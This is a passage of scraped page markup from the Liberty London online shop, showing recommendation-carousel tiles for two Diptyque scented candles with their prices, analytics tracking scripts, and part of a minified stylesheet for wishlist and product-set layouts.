		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000805674", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000805674">
    











<div id="000805674" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000805674"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7915f09f0769c6ead471190dc2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/ambre-three-wick-candle-600g-000805674.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000805674-R566247006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000805674-R566247006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000805674-R566247006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Diptyque - Ambre Three Wick Candle 600g"
                     title="Diptyque - Ambre Three Wick Candle 600g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R566247006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ambre-three-wick-candle-600g-000805674.html" title="Ambre Three Wick Candle 600g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/ambre-three-wick-candle-600g-000805674.html" title="Ambre Three Wick Candle 600g">
    <h6 class="product-name mb-0">
        Ambre Three Wick Candle 600g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="179.00">
        
        &pound;179.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000805674" value="{&quot;name&quot;:&quot;Ambre Three Wick Candle 600g&quot;,&quot;id&quot;:&quot;000805674&quot;,&quot;price&quot;:179,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R566247006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000805674" value="{&quot;item_id&quot;:&quot;000805674&quot;,&quot;item_name&quot;:&quot;Ambre Three Wick Candle 600g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R566247006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:179,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ambre-three-wick-candle-600g-000805674.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '306347',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "306347", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="306347">
    











<div id="306347" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=306347"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a4aa24d5bed613b15d21dd7363" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/feu-de-bois-mini-scented-candle-70g-306347.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/306347-1001165929-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/306347-1001165929-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Feu De Bois Mini Scented Candle 70g"
                     title="Diptyque - Feu De Bois Mini Scented Candle 70g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001165929"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/feu-de-bois-mini-scented-candle-70g-306347.html" title="Feu De Bois Mini Scented Candle 70g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/feu-de-bois-mini-scented-candle-70g-306347.html" title="Feu De Bois Mini Scented Candle 70g">
    <h6 class="product-name mb-0">
        Feu De Bois Mini Scented Candle 70g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.00">
        
        &pound;37.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-306347" value="{&quot;name&quot;:&quot;Feu De Bois Mini Scented Candle 70g&quot;,&quot;id&quot;:&quot;306347&quot;,&quot;price&quot;:37,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001165929&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-306347" value="{&quot;item_id&quot;:&quot;306347&quot;,&quot;item_name&quot;:&quot;Feu De Bois Mini Scented Candle 70g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001165929&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:37,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/feu-de-bois-mini-scented-candle-70g-306347.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/nonCriticalStyling.css
body_size: 5359
content:
.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.modal-edit-wishlist-product .prices .strike-through .value{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-wishlist-product .prices .value{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.newsletter-container{background:#f9f9f9}.newsletter-wrapper{max-width:76.8rem}.newsletter-form.form-inline .form-group:not(.form-check) label{height:1.5rem;margin-bottom:0.5rem;display:inline-block}.add-to-wishlist-messages,.remove-from-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.add-to-wishlist-alert,.remove-from-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@-webkit-keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.add-to-wishlist-alert.show,.remove-from-wishlist-alert.show{display:block}.add-to-cart-wishList .add-to-cart{float:right;margin-right:1.5em}@media (max-width:543.98px){.add-to-cart-wishList .add-to-cart{float:none;width:100%}}.select-attributes-wishList .select-attributes-btn{float:right;margin-right:1.5em}@media (max-width:543.98px){.select-attributes-wishList .select-attributes-btn{float:none;width:100%}}.product-info{margin-bottom:.313em;padding:.625em}@media (min-width:769px){.product-info{height:auto}}.item-image{height:5.625em;width:5.625em;margin-right:.938em;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.item-image img.product-image{display:block;margin:0 auto;max-width:100%;height:auto;max-height:5.625em}.line-item-attributes{font-size:.813rem;margin:0}.item-attributes{display:inline-block;vertical-align:top}.line-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1em;color:#222;font-weight:700;margin-bottom:.625em;width:90%}.product-card-price{font-size:.75rem;margin-bottom:.5rem}@media (max-width:543.98px){.product-card-price{margin-left:6.5rem}}.edit{font-size:.813rem}.wishlist-edit-item-divider,.wishlist-line-item-divider{margin:.625em -.615em}.product-info .remove-btn{color:#999;font-size:1.625em;padding:0;position:absolute;top:0;right:.25rem;border:none;background-color:#fff}@media (min-width:992px){.product-info .remove-btn{top:0;bottom:0;right:-.625rem;margin-top:-.625rem;margin-bottom:-.625rem}}.remove-btn-lg{border:none;border-radius:0;font-size:1.625em;position:absolute;top:0;right:0;bottom:0;padding-left:.3125rem;padding-right:.3125rem;z-index:1}.wishlist-hide{margin:0 0 .15rem 1rem}.line-item-price-info{margin-bottom:.25rem}.wishlist-item-update-button-block{text-align:center}@media (max-width:543.98px){.wishlist-item-update-button-block{padding-bottom:2.6rem}.wishlist-item-update-button-block .btn{width:98%;margin:1%;display:block}}.update-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.update-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.update-wishlist-alert.show{display:block}.more-wl-items,.my-account{margin-bottom:.5rem;margin-top:.5rem}#wishlist-search .wishlist-error-search{margin-top:1rem}#wishlist-search button{margin-bottom:1rem}.find-another-wl,.wl-hit{margin-top:1rem}.wishlist-owner{font-size:1.5rem}.wl-social-sharing{color:#444;font-size:1.75em}@media (max-width:768.98px){.wl-social-sharing{font-size:1.25em}}.wl-social-sharing .share-icons{text-decoration:none}.wl-social-sharing .share-icons i{color:#444}.wl-social-sharing .fa-link{cursor:pointer}.wl-social-sharing-text{font-size:.85em;font-weight:200}.copy-link-message{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.wl-social-sharing{font-size:1.4rem}.wl-social-sharing-text{font-size:1.4rem;font-weight:600}.wishlist .login-page{margin-top:0}.wishlist-list::-webkit-scrollbar{display:none}.wishlist-list-empty,.wishlist-list-instructions{display:block;margin-bottom:1.5rem}.wishlist-list-empty svg,.wishlist-list-instructions svg{width:1.4rem}.wishlist-list-empty{font-weight:600}.wishlist-list-title{display:inline-block;margin-bottom:1.5rem}.wishlist-list-continue-shopping{font-weight:600;margin-bottom:1.5rem;text-decoration:underline}.wishlist-list .wl-social-sharing{font-size:1.4rem;font-weight:600;text-decoration:underline}.wishlist-account{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(90%,#f9f9f9),to(hsla(0,0%,97.6%,0)));background-image:linear-gradient(0deg,#f9f9f9 90%,hsla(0,0%,97.6%,0));bottom:0;height:22.2rem;position:-webkit-sticky;position:sticky;width:100%}.wishlist .card{border:none;margin-bottom:0;max-width:100%}.wishlist .card-body{padding:0}.wishlist .edit,.wishlist .line-item-attributes{font-size:unset}.wishlist .line-item-promo{background-color:#222;color:#fff;font-size:1.2rem;padding:0.6rem 0.8rem}.wishlist .line-item-promo>a{color:#fff}.wishlist .line-item-promo .cart-call-out-message{display:inline-block;padding:.6rem .8rem}.login-page .wishlist-list .card{background-color:#fff;border:0;max-width:100%}.account-pages .wishlist-list,.wishlist-page-actions{max-width:45rem;width:100%}.account-pages .wishlist-list{margin:3rem 0}.wishlist.account-page .wishlist-list{max-width:45rem;width:100%}.wishlist.account-page .wishlist-list-container{padding:3rem 1.5rem 0}.wishlist.account-page .wishlist-list-continue-shopping{display:none}.wishlist.account-page .breadcrumb-item *{color:#757575}.wishlist-page-actions{margin:0 auto}.product-info{margin:0;padding:0}.select-attributes-wishList .select-attributes-btn{float:none}.remove-from-wishlist{border:0;padding:0}.modal-edit-wishlist-product{background-color:#fff;border-left:1px solid #f9f9f9;height:100vh;-webkit-overflow-scrolling:touch;overflow-y:scroll;width:100%}.modal-edit-wishlist-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-wishlist-product .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}.modal-edit-wishlist-product .modal-content{border:none;border-radius:0;min-height:100vh}.modal-edit-wishlist-product .prices .price .strike-through+.sales .value{color:#e51050}.modal-edit-wishlist-product .close{right:2rem;top:2rem;position:absolute;z-index:100;opacity:1}.modal-edit-wishlist-product .close svg{height:2.2rem;width:2.2rem}.modal-edit-wishlist-product .wishlist-item-update-button-block{padding:3rem 0}.wishlist-panel .modal-edit-wishlist-product .right-pane-content{max-width:100%;padding-bottom:12rem!important}@media (min-width:992px){.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{background:#f9f9f9;bottom:0;margin-left:-3rem;margin-right:-3rem;padding:2rem;position:fixed;width:45rem;z-index:2}.wishlist-panel .modal-edit-wishlist-product .attributes{padding-bottom:7.5rem}}@media (max-width:1199.98px){.modal-edit-wishlist-product .right-pane-content{max-width:100%}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:40rem}}@media (max-width:991.98px){.wishlist-panel .modal-edit-wishlist-product .right-pane-content{padding-bottom:0!important}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:unset}}@media (max-width:768.98px){.modal-edit-wishlist-product .right-pane-content .attributes{padding-bottom:unset}}@media (max-width:543.98px){.modal-edit-wishlist-product{padding-bottom:unset}.modal-edit-wishlist-product .btn{display:block;margin:0;width:100%}}.product-set-detail .right-pane-content,.product-set .right-pane-content{background-color:#fff;-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start;padding:4rem 0 0;max-width:unset!important}.product-set-detail .right-pane-bottom-content,.product-set .right-pane-bottom-content{position:relative}.product-set-detail .product-details,.product-set-detail .set-items,.product-set .product-details,.product-set .set-items{padding-left:3rem;padding-right:3rem}.product-set-detail .product-details,.product-set .product-details{margin-bottom:2rem}@media (min-width:769px){.product-set-detail .product-details,.product-set .product-details{margin-bottom:0}}.product-set-detail hr,.product-set hr{border-top-color:#a3a3a3;margin-bottom:0}@media only screen and (max-width:768px){.product-set-detail hr:first-child,.product-set hr:first-child{display:none}}.product-set-detail .bundle-footer,.product-set .bundle-footer{position:fixed;bottom:0;z-index:10;background:#fff;width:100%;padding:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer,.product-set .bundle-footer{position:-webkit-sticky;position:sticky;padding:2.5rem 3rem}}.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:2rem}}.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .prices-add-to-cart-actions{position:unset}.product-set-detail .bundle-footer .cart-and-ipay,.product-set .bundle-footer .cart-and-ipay{background-color:#fff;padding:0!important}.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700;font-size:1.8rem}@media (min-width:769px){.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-size:2.2rem}}.product-set-detail .bundle-footer .add-to-cart-global,.product-set .bundle-footer .add-to-cart-global{height:4.8rem;font-size:1.2rem}.product-set-detail .bundle-footer button.add-to-cart-global:disabled,.product-set .bundle-footer button.add-to-cart-global:disabled{pointer-events:none}.product-set-detail .prices-add-to-cart-actions .cart-and-ipay,.product-set .prices-add-to-cart-actions .cart-and-ipay{padding:0}.product-set-detail .set-item,.product-set .set-item{position:relative;margin-top:3rem}.product-set-detail .set-item .custom-checkbox,.product-set .set-item .custom-checkbox{margin-top:0;margin-bottom:1rem}.product-set-detail .set-item .set-item-details-content,.product-set .set-item .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.product-set-detail .set-item .set-item-details-content .tab-content,.product-set .set-item .set-item-details-content .tab-content{padding-right:0;margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .tab-content:last-of-type,.product-set .set-item .set-item-details-content 